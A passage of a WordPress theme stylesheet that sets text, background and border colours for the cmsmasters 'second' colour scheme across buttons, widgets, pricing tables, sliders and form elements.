	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_second .cmsmasters_profile .cmsmasters_profile_subtitle, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_second .widget_custom_contact_info_entries, 
	html .cmsmasters_color_scheme_second .widget_custom_contact_info_entries a, 
	html .cmsmasters_color_scheme_second .widget_pages ul li a, 
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li a {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_second input::-webkit-input-placeholder {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_second input:-moz-placeholder {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_second a,
	html .cmsmasters_color_scheme_second h1 a:hover,
	html .cmsmasters_color_scheme_second h2 a:hover,
	html .cmsmasters_color_scheme_second h3 a:hover,
	html .cmsmasters_color_scheme_second h4 a:hover,
	html .cmsmasters_color_scheme_second h5 a:hover,
	html .cmsmasters_color_scheme_second h6 a:hover,
	html .cmsmasters_color_scheme_second .color_2,
	html .cmsmasters_color_scheme_second .cmsmasters_dropcap.type1,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_more_items.cmsmasters_loading:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_top:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_second .bypostauthor > .comment-body .alignleft:before,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_meta a, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a, 
	html .cmsmasters_color_scheme_second .cmsmasters_archive_type .cmsmasters_archive_item_info > a, 
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_twitter_wrap .published, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_icon, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_content:before,  
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_second .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab.tab_comments li small, 
	html .cmsmasters_color_scheme_second .widget_custom_twitter_entries .tweet_time, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover .cmsmasters_post_date {
		color:#4c4c4c;
	}
	
	
	.cmsmasters_color_scheme_second mark,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after,
	html .cmsmasters_color_scheme_second body .comment-form-cookies-consent input[type='checkbox'] + label:after, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=radio] + label:after,
	html .cmsmasters_color_scheme_second body .comment-form-cookies-consent input[type='checkbox'] + label:after,
	html .cmsmasters_color_scheme_second .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_inner_top {
		background-color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		border-color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_second a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form button:hover, 
	html .cmsmasters_color_scheme_second a.cmsmasters_cat_color:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover, 
	html .cmsmasters_color_scheme_second #page .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_second #page .cmsmasters_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_second #page .cmsmasters_open_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_second .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_second .cmsmasters_comments a:hover:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_tags a:hover, 
	html .cmsmasters_color_scheme_second #page .post_nav > span a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item .cmsmasters_comment_item_title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_archive_type .cmsmasters_archive_item_info > a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_masonry .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_post .cmsmasters_slider_post_title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_timeline .cmsmasters_post_title a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_profile .cmsmasters_profile_title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_archive_item_title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li p, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li .page-numbers, 
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, 
	html .cmsmasters_color_scheme_second .search_bar_wrap .search_button button:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .cmsmasters_toggles_filter a, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs .cmsmasters_tabs_list_item a, 
	html .cmsmasters_color_scheme_second #wp-calendar th, 
	html .cmsmasters_color_scheme_second #wp-calendar td, 
	html .cmsmasters_color_scheme_second #wp-calendar tfoot a, 
	html .cmsmasters_color_scheme_second .widget_rss ul li a:hover, 
	html .cmsmasters_color_scheme_second .widget_tag_cloud a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_date_wrap a, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_date_wrap a .cmsmasters_post_date,
	html .cmsmasters_color_scheme_second .subpage_nav > span {
		color:#787b80;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_notice .notice_close:hover  {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	
	html .cmsmasters_color_scheme_second h1,
	html .cmsmasters_color_scheme_second h2,
	html .cmsmasters_color_scheme_second h3,
	html .cmsmasters_color_scheme_second h4,
	html .cmsmasters_color_scheme_second h5,
	html .cmsmasters_color_scheme_second h6,
	html .cmsmasters_color_scheme_second h1 a,
	html .cmsmasters_color_scheme_second h2 a,
	html .cmsmasters_color_scheme_second h3 a,
	html .cmsmasters_color_scheme_second h4 a,
	html .cmsmasters_color_scheme_second h5 a,
	html .cmsmasters_color_scheme_second h6 a,
	html .cmsmasters_color_scheme_second fieldset legend,
	html .cmsmasters_color_scheme_second blockquote footer,
	html .cmsmasters_color_scheme_second blockquote, 
	html .cmsmasters_color_scheme_second q, 
	html .cmsmasters_color_scheme_second table caption,
	html .cmsmasters_color_scheme_second .img_placeholder_small, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title_counter_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_second table thead th, 
	html .cmsmasters_color_scheme_second table thead td, 
	html .cmsmasters_color_scheme_second dt, 
	html .cmsmasters_color_scheme_second .wpcf7 label, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder label,  
	html .cmsmasters_color_scheme_second .comment-respond label, 
	html .cmsmasters_color_scheme_second .cmsmasters_button, 
	html .cmsmasters_color_scheme_second .button, 
	html .cmsmasters_color_scheme_second input[type=submit], 
	html .cmsmasters_color_scheme_second input[type=button], 
	html .cmsmasters_color_scheme_second button, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_second .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_second .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_second .post_nav > span a, 
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item .cmsmasters_comment_item_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item .cmsmasters_comment_item_title a, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li .page-numbers > span, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li .page-numbers:hover p, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li a.page-numbers:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li span.page-numbers, 
	html .cmsmasters_color_scheme_second .error .button:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .pricing_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_period, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_price_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .pricing_best .feature_list a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .cmsmasters_toggles_filter a.current_filter, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs .cmsmasters_tabs_list_item.current_tab a, 
	html .cmsmasters_color_scheme_second #wp-calendar thead th, 
	html .cmsmasters_color_scheme_second #wp-calendar thead td, 
	html .cmsmasters_color_scheme_second #wp-calendar tfoot a:hover, 
	html .cmsmasters_color_scheme_second #wp-calendar #today, 
	html .cmsmasters_color_scheme_second .widget_custom_contact_info_entries a:hover, 	 
	html .cmsmasters_color_scheme_second .widget_pages ul li a:hover, 
	html .cmsmasters_color_scheme_second .widget_pages ul li.current_page_item a, 
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li a:hover, 
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li.current_page_item a, 
	html .cmsmasters_color_scheme_second .widget_rss ul li a, 
	html .cmsmasters_color_scheme_second .widget_tag_cloud a {
		color:rgba(22,32,47,0.4);
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .project_details_item_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .project_features_item_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_profile .profile_details_item_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_profile .profile_features_item_title {
		color:rgba(22, 32, 47, 0.9);
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_second .button:hover, 
	html .cmsmasters_color_scheme_second input[type=submit]:hover, 
	html .cmsmasters_color_scheme_second input[type=button]:hover, 
	html .cmsmasters_color_scheme_second button:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_second form .formError .formErrorContent, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_masonry .cmsmasters_post_cont:hover .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_post .cmsmasters_slider_post_outer:hover .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_slider .cmsmasters_single_slider_item_outer:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_profile_horizontal:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid:hover .project_inner:before, 
	html .cmsmasters_color_scheme_second .error .button, 
	html .cmsmasters_color_scheme_second .owl-pagination .owl-page.active, 
	html .cmsmasters_color_scheme_second .owl-pagination .owl-page:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_second .widget_pages ul li a:hover:before, 
	html .cmsmasters_color_scheme_second .widget_pages ul li.current_page_item a:before, 
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li a:hover:before, 
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li.current_page_item a:before {
		background-color:rgba(22,32,47,0.4);
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .project_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_inner {
		background-color:rgba(22, 32, 47, 0.85);
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form {
		background-color:rgba(22, 32, 47, 0.95);
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button, 
	html .cmsmasters_color_scheme_second .button, 
	html .cmsmasters_color_scheme_second input[type=submit], 
	html .cmsmasters_color_scheme_second input[type=button], 
	html .cmsmasters_color_scheme_second button, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid:hover .project_inner, 
	html .cmsmasters_color_scheme_second .error .button, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		border-color:rgba(22,32,47,0.4);
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_second mark,
	html .cmsmasters_color_scheme_second form .formError .formErrorContent,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_second .button:hover, 
	html .cmsmasters_color_scheme_second input[type=submit]:hover, 
	html .cmsmasters_color_scheme_second input[type=button]:hover, 
	html .cmsmasters_color_scheme_second button:hover {
		color:#fafafa;
	}
	
	
	.cmsmasters_color_scheme_second,
	
	html .cmsmasters_color_scheme_second input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_second textarea,
	html .cmsmasters_color_scheme_second option, 
	html .cmsmasters_color_scheme_second select,
	html .cmsmasters_color_scheme_second fieldset,
	html .cmsmasters_color_scheme_second fieldset legend, 
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_second body .comment-form-cookies-consent input[type='checkbox'] + label:before,
	html .cmsmasters_color_scheme_second .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_button, 
	html .cmsmasters_color_scheme_second .button, 
	html .cmsmasters_color_scheme_second input[type=submit], 
	html .cmsmasters_color_scheme_second input[type=button], 
	html .cmsmasters_color_scheme_second button, 
	html .cmsmasters_color_scheme_second .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid .project_inner:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid .cmsmasters_project_read_more, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item .pricing_title {
		background-color:#fafafa;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_second #page .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_project_title a, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_project_category a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_likes a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_likes a.active, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_comments a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_comments a:hover:before,
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_title a, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_category a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_likes a:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_comments a:before, 	
	html .cmsmasters_color_scheme_second .error .button, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_second .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form button, 
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form .cmsmasters_header_search_form_close {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form input::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_header_search_form input:-moz-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_likes a, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_likes a.active:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_likes a:hover:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_comments a, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_comments a:hover:before {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_project_category a, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_category a {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_project_title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_title a:hover {
		color:rgba(255, 255, 255, 0.7);
	}
	
	
	html .cmsmasters_color_scheme_second .img_placeholder_small, 
	html .cmsmasters_color_scheme_second .cmsmasters_featured_block,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_second .gallery-item .gallery-icon,
	html .cmsmasters_color_scheme_second .gallery-item .gallery-caption,
	html .cmsmasters_color_scheme_second .cmsmasters_img.with_caption, 
	html .cmsmasters_color_scheme_second .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_second .error .button:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .error .button:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_img_rollover.rollover .cmsmasters_open_link:before {
		border-color:#ffffff;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_second blockquote:before, 
	html .cmsmasters_color_scheme_second q:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .sticky_icon:before, 
	html .cmsmasters_color_scheme_second #page .cmsmasters_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_second #page .cmsmasters_open_profile .cmsmasters_social_icon, 
